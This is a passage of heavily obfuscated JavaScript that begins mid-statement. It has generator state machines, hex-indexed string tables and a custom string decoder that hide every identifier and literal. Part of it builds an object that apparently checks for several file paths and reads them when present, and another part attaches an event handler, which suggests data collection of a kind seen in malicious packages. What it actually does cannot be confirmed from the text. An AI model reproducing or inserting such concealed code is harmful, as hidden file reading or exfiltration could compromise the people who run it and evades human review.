0xbe:ImsIQyM(ZtXqCFN[lzhAgZ[0x46]]=lzhAgZ[xAnAZs+-0xec],ZtXqCFN[lzhAgZ[0x9]]=lzhAgZ[xAnAZs+-0xec],ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[xAnAZs+-0xea]);for(ZtXqCFN[lzhAgZ[0x61]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x61]]<ZtXqCFN[lzhAgZ[xAnAZs+-0xdd]];ZtXqCFN[lzhAgZ[0x61]]++){ZtXqCFN[lzhAgZ[0x3c]]=ZtXqCFN[-lzhAgZ[0xbc]].indexOf(ZtXqCFN[lzhAgZ[xAnAZs+-0xde]][ZtXqCFN[lzhAgZ[xAnAZs+-0x8d]]]);if(ZtXqCFN[lzhAgZ[xAnAZs+-0xb2]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[xAnAZs+-0xd8]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x16]]=ZtXqCFN[lzhAgZ[0x3c]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x16]]+=ZtXqCFN[lzhAgZ[0x3c]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x46]]|=ZtXqCFN[lzhAgZ[xAnAZs+-0xd8]]<<ZtXqCFN[lzhAgZ[xAnAZs+-0xe5]],ZtXqCFN[lzhAgZ[0x9]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[xAnAZs+-0xb7])>lzhAgZ[0x1e]?lzhAgZ[xAnAZs+-0xd3]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+-0xe2]].push(ZtXqCFN[lzhAgZ[xAnAZs+-0xa8]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x46]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[xAnAZs+-0xe5]]-=lzhAgZ[xAnAZs+-0xe4])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[xAnAZs+-0xea]){ImsIQyM(q8QbKy.rofAyM=q8QbKy.txDnWQ,xAnAZs+=-0xc,CXJBWqj+=0x9);break}else{ImsIQyM(q8QbKy.rofAyM=q8QbKy.txDnWQ,xAnAZs+=-0x190,CXJBWqj+=0x9);break}default:ImsIQyM(q8QbKy.rofAyM=q8QbKy.txDnWQ,xAnAZs+=-0x1d6,CXJBWqj+=0x198);break;case 0x10:case-0xe3:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+-0x288]].push((ZtXqCFN[lzhAgZ[0x46]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[0x1a]),q8QbKy.rofAyM=q8QbKy.txDnWQ,xAnAZs+=-0x336,CXJBWqj+=0x350);break;case q8QbKy.txDnWQ.YMWA4T+0x5f:ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push((ZtXqCFN[lzhAgZ[0x46]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[xAnAZs+-0xd9]])&lzhAgZ[xAnAZs+-0xc8]),q8QbKy.rofAyM=q8QbKy.txDnWQ,xAnAZs+=-0x184);break;case CXJBWqj-0xa2:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0xc]]);case CXJBWqj!=-0x1bf&&CXJBWqj- -0x134:ImsIQyM(q8QbKy.rofAyM=q8QbKy.txDnWQ,xAnAZs+=-0x1d6,CXJBWqj+=0x26);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(0x188,-0xe7).next().value);if(uYNhlN8){return xAnAZs}}}ImsIQyM(k6nyg5w(ehvWnli),k6nyg5w(q8QbKy),PPM1es=void 0x0,spcqpQJ={[ehvWnli(lzhAgZ[0xc4])]:function(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,q8QbKy,ehvWnli={fRdpjz:{}},PPM1es){while(xAnAZs+q8QbKy!==0x85)with(ehvWnli.Qkx2j2V||ehvWnli)switch(xAnAZs+q8QbKy){case xAnAZs-0x9d:case 0x9e:case 0x60:ImsIQyM([...d91AZLd.nMYQYI]=PPM1es,d91AZLd.V_4jF0=function*xAnAZs(q8QbKy,ehvWnli,PPM1es={deW1gl9:{}}){while(q8QbKy+ehvWnli!==0xd)with(PPM1es.L00Qty||PPM1es)switch(q8QbKy+ehvWnli){case q8QbKy!=-0x66&&q8QbKy- -0x4f:ImsIQyM(d91AZLd.nMYQYI[lzhAgZ[0x2a]].push((d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x3f]]|d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x83]]<<d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0xee]])&lzhAgZ[0x1a]),PPM1es.L00Qty=PPM1es.deW1gl9,q8QbKy+=-0x3e);break;case 0x58:ImsIQyM([PPM1es.deW1gl9._yoeyN,PPM1es.deW1gl9.WV6d1U,PPM1es.deW1gl9.YtnN8L]=[-0xe0,-0xbe,-0xc2],d91AZLd.nMYQYI[lzhAgZ[q8QbKy+-0x2a]]=lzhAgZ[0x4],d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x9b]]=\"\\u006d\\u0034\\u0040\\u007a\\u002a\\u005f\\u003c\\u0079\\u0066\\u006e\\u0078\\u0067\\u0041\\u0060\\u0030\\u007e\\u0049\\u0042\\u004c\\u0043\\u003e\\u002f\\u0036\\u003d\\u0022\\u0024\\u0072\\u007c\\u0023\\u002b\\u0052\\u0059\\u004b\\u003f\\u0037\\u0046\\u0047\\u005a\\u0069\\u0028\\u0065\\u0044\\u006b\\u0045\\u0077\\u0058\\u005d\\u0073\\u0071\\u003b\\u005b\\u0074\\u0054\\u0051\\u0021\\u006a\\u0032\\u0070\\u0050\\u003a\\u0048\\u0055\\u0076\\u005e\\u0056\\u0057\\u0075\\u006c\\u0068\\u0063\\u007b\\u0025\\u0035\\u007d\\u004a\\u0061\\u004d\\u0062\\u006f\\u002e\\u0053\\u0033\\u0026\\u0039\\u004f\\u0038\\u0029\\u0031\\u0064\\u004e\\u002c\",PPM1es.L00Qty=PPM1es.deW1gl9,q8QbKy+=-0x8f,ehvWnli+=-0x5a);break;case 0x25:case-0x91:ImsIQyM(d91AZLd.nMYQYI[lzhAgZ[0x10]]=\"\"+(d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x67]]||\"\"),d91AZLd.nMYQYI[lzhAgZ[0x11]]=d91AZLd.nMYQYI[lzhAgZ[0x10]].length,PPM1es.L00Qty=PPM1es.deW1gl9,q8QbKy+=0x156);break;case 0xc5:ImsIQyM(d91AZLd.nMYQYI[lzhAgZ[0x2a]]=[],d91AZLd.nMYQYI[lzhAgZ[0x17]]=lzhAgZ[0x2],d91AZLd.nMYQYI[lzhAgZ[0xc6]]=lzhAgZ[q8QbKy+-0xef],PPM1es.L00Qty=PPM1es.deW1gl9,q8QbKy+=-0x119);break;default:case PPM1es.deW1gl9.WV6d1U+0x1d:ImsIQyM(PPM1es.L00Qty=PPM1es.deW1gl9,q8QbKy+=-0x5a,ehvWnli+=0xa7);break;case q8QbKy!=0xf1&&q8QbKy!=-0x65&&q8QbKy-0x2c:case 0x28:case 0xee:d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x83]]=-lzhAgZ[q8QbKy+0x2c];for(d91AZLd.nMYQYI[lzhAgZ[0x3b]]=lzhAgZ[q8QbKy+0x2a];d91AZLd.nMYQYI[lzhAgZ[0x3b]]<d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x39]];d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x63]]++){d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x64]]=d91AZLd.nMYQYI[lzhAgZ[0xc5]].indexOf(d91AZLd.nMYQYI[lzhAgZ[0x10]][d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x63]]]);if(d91AZLd.nMYQYI[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(d91AZLd.nMYQYI[lzhAgZ[0x5b]]<lzhAgZ[q8QbKy+0x2a]){d91AZLd.nMYQYI[lzhAgZ[0x5b]]=d91AZLd.nMYQYI[lzhAgZ[0x3c]]}else{ImsIQyM(d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x83]]+=d91AZLd.nMYQYI[lzhAgZ[0x3c]]*lzhAgZ[0x1f],d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x3f]]|=d91AZLd.nMYQYI[lzhAgZ[0x5b]]<<d91AZLd.nMYQYI[lzhAgZ[0xc6]],d91AZLd.nMYQYI[lzhAgZ[0xc6]]+=(d91AZLd.nMYQYI[lzhAgZ[0x5b]]&lzhAgZ[0x37])>lzhAgZ[q8QbKy+0x46]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(d91AZLd.nMYQYI[lzhAgZ[0x2a]].push(d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x3f]]&lzhAgZ[0x1a]),d91AZLd.nMYQYI[lzhAgZ[0x17]]>>=lzhAgZ[0xa],d91AZLd.nMYQYI[lzhAgZ[0xc6]]-=lzhAgZ[q8QbKy+0x32])}while(d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0xee]]>lzhAgZ[0x16]);d91AZLd.nMYQYI[lzhAgZ[0x5b]]=-lzhAgZ[0x4]}}if(d91AZLd.nMYQYI[lzhAgZ[0x5b]]>-lzhAgZ[q8QbKy+0x2c]){ImsIQyM(PPM1es.L00Qty=PPM1es.deW1gl9,ehvWnli+=0x7b);break}else{ImsIQyM(PPM1es.L00Qty=PPM1es.deW1gl9,q8QbKy+=-0x3e,ehvWnli+=0x7b);break}case PPM1es.deW1gl9._yoeyN+0xc9:case 0x68:case-0x2f:return d91AZLd.uFMU8r=!0x0,rSwRVn7(d91AZLd.nMYQYI[lzhAgZ[0x2a]]);case PPM1es.deW1gl9.YtnN8L+0xc5:case 0xc3:case 0xb2:ImsIQyM([PPM1es.deW1gl9._yoeyN,PPM1es.deW1gl9.WV6d1U,PPM1es.deW1gl9.YtnN8L]=[0x3a,-0xa5,-0x4d],PPM1es.L00Qty=PPM1es.UZDw27,q8QbKy+=-0x79,ehvWnli+=0x83);break;case ehvWnli- -0x69:case 0x6:ImsIQyM(PPM1es.L00Qty=PPM1es.deW1gl9,q8QbKy+=-0xce,ehvWnli+=-0xa6);break;case q8QbKy!=0x32&&q8QbKy-0xd3:ImsIQyM(d91AZLd.nMYQYI[lzhAgZ[0x2a]]=[],d91AZLd.nMYQYI[lzhAgZ[q8QbKy+-0x93]]=lzhAgZ[0x2],d91AZLd.nMYQYI[lzhAgZ[0xc6]]=lzhAgZ[0x2],PPM1es.L00Qty=PPM1es.deW1gl9,q8QbKy+=-0xd2,ehvWnli+=0xa7);break}},d91AZLd.uFMU8r=void 0x0,ehvWnli.Qkx2j2V=ehvWnli.d91AZLd,xAnAZs+=-0x18c,q8QbKy+=0x1b4);break;case-0x24:ImsIQyM([ehvWnli.fRdpjz.CljV5a5,ehvWnli.fRdpjz.a70jsQc]=[0xf6,-0xcf],fRdpjz.dJNGw90=function(...xAnAZs){return CXJBWqj(0x8d,-0x72,{fRdpjz:ehvWnli.fRdpjz,zTuadml:{}},xAnAZs).next().value},fRdpjz.y_gB_S=function(...xAnAZs){return CXJBWqj(0xa1,-0x9d,{fRdpjz:ehvWnli.fRdpjz,d91AZLd:{}},xAnAZs).next().value},k6nyg5w(fRdpjz.dJNGw90),k6nyg5w(fRdpjz.y_gB_S),ehvWnli.Qkx2j2V=ehvWnli.fRdpjz,xAnAZs+=0xb,q8QbKy+=-0x5e);break;case 0x1b:ImsIQyM([...zTuadml.v3TzCtG]=PPM1es,zTuadml.v3TzCtG[lzhAgZ[xAnAZs+-0x8d]]=lzhAgZ[0x4]);if(typeof Zj5PvX[zTuadml.v3TzCtG[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ehvWnli.Qkx2j2V=ehvWnli.zTuadml,xAnAZs+=-0xa3,q8QbKy+=-0x5f);break}else{ImsIQyM(ehvWnli.Qkx2j2V=ehvWnli.zTuadml,xAnAZs+=-0xa3,q8QbKy+=0xfb);break}case xAnAZs-0xb5:case-0xba:ImsIQyM([[],ZtXqCFN[lzhAgZ[0xf]]]=KywfwJA,ehvWnli.fRdpjz.F_wNQ8f=Lk27ql((0x1,dJNGw90)(lzhAgZ[0xc7]))[(0x1,dJNGw90)(lzhAgZ[0xc8])+(0x1,dJNGw90)(lzhAgZ[xAnAZs+0x8b])+lzhAgZ[0xca]](ZtXqCFN[lzhAgZ[0xf]][(0x1,dJNGw90)(lzhAgZ[0x39])]),F_wNQ8f[(0x1,dJNGw90)(lzhAgZ[0xcb])+(0x1,dJNGw90)(lzhAgZ[xAnAZs+0x8e])][(0x1,dJNGw90)(lzhAgZ[0xcd])]((0x1,dJNGw90)(lzhAgZ[0xce])));return uYNhlN8=!0x0,F_wNQ8f[(0x1,dJNGw90)(lzhAgZ[0xcf])]((0x1,dJNGw90)(lzhAgZ[0x13]),(...xAnAZs)=>{var q8QbKy,ehvWnli;function*PPM1es(q8QbKy,ehvWnli,uYNhlN8,CXJBWqj={eYcBTgn:{}},spcqpQJ){while(q8QbKy+ehvWnli+uYNhlN8!==-0x6f)with(CXJBWqj.H8NGD_e||CXJBWqj)switch(q8QbKy+ehvWnli+uYNhlN8){case 0x71:case ehvWnli- -0xcc:return aMT7rz;case 0x4e:case uYNhlN8- -0x9e:ImsIQyM([CXJBWqj.eYcBTgn.P28Ajcw,CXJBWqj.eYcBTgn.xc7lOx1,CXJBWqj.eYcBTgn.zX7hn7]=[0xca,0x73,0xea],eYcBTgn.dekFyQi=function(...q8QbKy){return PPM1es(-0x4c,-0xd4,0x18f,{eYcBTgn:CXJBWqj.eYcBTgn,ZYyqeB:{}},q8QbKy).next().value},eYcBTgn.VZw3yx=function(...q8QbKy){return PPM1es(0x3e,-0x84,0xc,{eYcBTgn:CXJBWqj.eYcBTgn,gyGJUl:{}},q8QbKy).next().value},xAnAZs[lzhAgZ[q8QbKy+0x2b]]=lzhAgZ[0x2],k6nyg5w(eYcBTgn.VZw3yx),xAnAZs[lzhAgZ[ehvWnli+-0xba]]={[(0x1,dJNGw90)(lzhAgZ[q8QbKy+0x5a])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd0])+lzhAgZ[0xb2])[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd1])+lzhAgZ[0xf6]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0x9])],[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0xfe])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0xb]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd5])]((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd6])+lzhAgZ[0xd9]),[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd7])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0x103])+lzhAgZ[ehvWnli+0x10]]((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd7])),[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xda])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0xb]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]]((0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0x11])),[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xdb])+(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xdc])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[q8QbKy+0x104]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0x108])])?Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0xb]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xdd])]):\"\",[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xde])+(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xdf])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0xb]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0x103])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[q8QbKy+0x3a]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0x1a])+lzhAgZ[ehvWnli+0x17]])?Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0x1a])+lzhAgZ[0xe0]]):\"\",[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+-0xc1])+lzhAgZ[0x11b]]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0xb]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0x103])+lzhAgZ[ehvWnli+0x10]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0x18])])?Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0x103])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[ehvWnli+-0xba]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xe1])]):\"\",[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xe2])+\"\\x73\\x31\"]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0xf])+lzhAgZ[q8QbKy+0x104]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xe3])+lzhAgZ[0xe4]])?Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xe3])+lzhAgZ[0xe4]]):\"\",[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xe5])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0xb]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[q8QbKy+0x104]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xe6])+lzhAgZ[0xe7]])?Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0x111])+lzhAgZ[0xe7]]):\"\",[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xe8])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[ehvWnli+-0xba]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xe9])])?Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0xb]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xe9])]):\"\",[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xea])+\"\\x64\\x65\"]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd5])](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0x22])])?Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0xf])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xeb])]):\"\",[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xec])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0xff]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0x118])+lzhAgZ[0xee]])?Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd5])](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xef])]):\"\",[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xf0])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0x103])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xf1])])?Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[ehvWnli+-0xba]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xf1])]):\"\",[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xf2])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xf3]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xf4])]},CXJBWqj.H8NGD_e=CXJBWqj.eYcBTgn,q8QbKy+=0x11a,ehvWnli+=-0x19d,uYNhlN8+=0x1de);break;case 0xe5:case-0xdc:ImsIQyM(CXJBWqj.c66A4tw.cs3uUic=lzhAgZ[0x2],CXJBWqj.c66A4tw.eGUGD8o=lzhAgZ[0x2],CXJBWqj.H8NGD_e=CXJBWqj.c66A4tw,q8QbKy+=0x9f,ehvWnli+=0x8d);break;case-0xa3:case CXJBWqj.eYcBTgn.xc7lOx1+-0x12d:return Zj5PvX[F91jdM]=(0x1,CXJBWqj.eYcBTgn.VZw3yx)(VguQ2P[F91jdM]);case q8QbKy- -0xa1:ImsIQyM(CXJBWqj.bkQFzO={},CXJBWqj.bkQFzO.oWqque7=function(...q8QbKy){return PPM1es(0x10,-0x8,-0x8f,{bkQFzO:CXJBWqj.bkQFzO,dDM_0j:CXJBWqj.dDM_0j,eYcBTgn:CXJBWqj.eYcBTgn,O1F8A5q:{}},q8QbKy).next().value},CXJBWqj.bkQFzO.RIToEuF=function(...q8QbKy){return PPM1es(0x8,-0x53,0xd7,{bkQFzO:CXJBWqj.bkQFzO,dDM_0j:CXJBWqj.dDM_0j,eYcBTgn:CXJBWqj.eYcBTgn,kggFCv:{}},q8QbKy).next().value},k6nyg5w(CXJBWqj.bkQFzO.oWqque7),k6nyg5w(CXJBWqj.bkQFzO.RIToEuF),CXJBWqj.H8NGD_e=CXJBWqj.dDM_0j,q8QbKy+=-0xf7,ehvWnli+=-0x16d,uYNhlN8+=0x157);break;case CXJBWqj.eYcBTgn.P28Ajcw+-0x175:case 0x3e:case-0x1d:return;case q8QbKy-0x78:case 0xd2:case-0x80:ImsIQyM([...gyGJUl.CvPK3_]=spcqpQJ,gyGJUl.SuVgan0=function*q8QbKy(ehvWnli,uYNhlN8,CXJBWqj,spcqpQJ={PkxPEQq:{}}){while(ehvWnli+uYNhlN8+CXJBWqj!==0x16)with(spcqpQJ.IjO8_Bf||spcqpQJ)switch(ehvWnli+uYNhlN8+CXJBWqj){default:case-0x83:case 0x1f:return gyGJUl.a3kGIY=!0x0,rSwRVn7(gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x1e]]);case spcqpQJ.PkxPEQq.qBWbmy+-0x124:case-0x97:case-0xc6:ImsIQyM([spcqpQJ.PkxPEQq.Yy1axn,spcqpQJ.PkxPEQq.qBWbmy,spcqpQJ.PkxPEQq.OnCptz]=[-0x86,0x1d,-0xe2],spcqpQJ.IjO8_Bf=spcqpQJ.PkxPEQq,ehvWnli+=-0x11a,uYNhlN8+=-0x63,CXJBWqj+=0x1d8);break;case 0x95:case 0xb7:case spcqpQJ.PkxPEQq.qBWbmy+-0xeb:ImsIQyM(gyGJUl.CvPK3_[lzhAgZ[ehvWnli+-0x31]]=\"\"+(gyGJUl.CvPK3_[lzhAgZ[0x2]]||\"\"),gyGJUl.CvPK3_[lzhAgZ[0x5]]=gyGJUl.CvPK3_[lzhAgZ[0x1]].length,spcqpQJ.IjO8_Bf=spcqpQJ.PkxPEQq,ehvWnli+=-0x82,uYNhlN8+=-0xf,CXJBWqj+=0xb3);break;case-0x20:case 0x9c:return gyGJUl.a3kGIY=!0x0,rSwRVn7(gyGJUl.CvPK3_[lzhAgZ[0x84]]);case ehvWnli- -0x63:case-0x76:case-0x12:ImsIQyM(gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0xd4]].push((gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x10f]]|gyGJUl.CvPK3_[lzhAgZ[0xb7]]<<gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x59]])&lzhAgZ[uYNhlN8+0x10e]),spcqpQJ.IjO8_Bf=spcqpQJ.PkxPEQq,ehvWnli+=0x11a,uYNhlN8+=-0x91);break;case-0x74:case uYNhlN8- -0xc8:case-0x3e:ImsIQyM(gyGJUl.CvPK3_[lzhAgZ[0x84]].push((gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x46]]|gyGJUl.CvPK3_[lzhAgZ[0xb7]]<<gyGJUl.CvPK3_[lzhAgZ[0x9]])&lzhAgZ[0x1a]),spcqpQJ.IjO8_Bf=spcqpQJ.PkxPEQq,ehvWnli+=0x51,uYNhlN8+=-0xef,CXJBWqj+=0x108);break;case spcqpQJ.PkxPEQq.Yy1axn+-0x18:ImsIQyM(gyGJUl.CvPK3_[lzhAgZ[uYNhlN8+0x129]]=[],gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x10f]]=lzhAgZ[0x2],gyGJUl.CvPK3_[lzhAgZ[uYNhlN8+0xae]]=lzhAgZ[0x2],gyGJUl.CvPK3_[lzhAgZ[uYNhlN8+0x15c]]=-lzhAgZ[ehvWnli+0x54]);for(gyGJUl.CvPK3_[lzhAgZ[uYNhlN8+0xe0]]=lzhAgZ[uYNhlN8+0xa7];gyGJUl.CvPK3_[lzhAgZ[0x3b]]<gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x55]];gyGJUl.CvPK3_[lzhAgZ[0x3b]]++){gyGJUl.CvPK3_[lzhAgZ[0x3c]]=gyGJUl.CvPK3_[lzhAgZ[0x4d]].indexOf(gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x51]][gyGJUl.CvPK3_[lzhAgZ[0x3b]]]);if(gyGJUl.CvPK3_[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(gyGJUl.CvPK3_[lzhAgZ[0xb7]]<lzhAgZ[0x2]){gyGJUl.CvPK3_[lzhAgZ[0xb7]]=gyGJUl.CvPK3_[lzhAgZ[0x3c]]}else{ImsIQyM(gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x107]]+=gyGJUl.CvPK3_[lzhAgZ[0x3c]]*lzhAgZ[ehvWnli+0x6f],gyGJUl.CvPK3_[lzhAgZ[0xbf]]|=gyGJUl.CvPK3_[lzhAgZ[0xb7]]<<gyGJUl.CvPK3_[lzhAgZ[0x9]],gyGJUl.CvPK3_[lzhAgZ[0x9]]+=(gyGJUl.CvPK3_[lzhAgZ[uYNhlN8+0x15c]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(gyGJUl.CvPK3_[lzhAgZ[0x84]].push(gyGJUl.CvPK3_[lzhAgZ[uYNhlN8+0x164]]&lzhAgZ[0x1a]),gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x10f]]>>=lzhAgZ[0xa],gyGJUl.CvPK3_[lzhAgZ[ehvWnli+0x59]]-=lzhAgZ[ehvWnli+0x5a])}while(gyGJUl.CvPK3_[lzhAgZ[0x9]]>lzhAgZ[0x16]);gyGJUl.CvPK3_[lzhAgZ[0xb7]]=-lzhAgZ[0x4]}}if(gyGJUl.CvPK3_[lzhAgZ[0xb7]]>-lzhAgZ[0x4]){ImsIQyM(spcqpQJ.IjO8_Bf=spcqpQJ.PkxPEQq,uYNhlN8+=-0x4f,CXJBWqj+=0x55)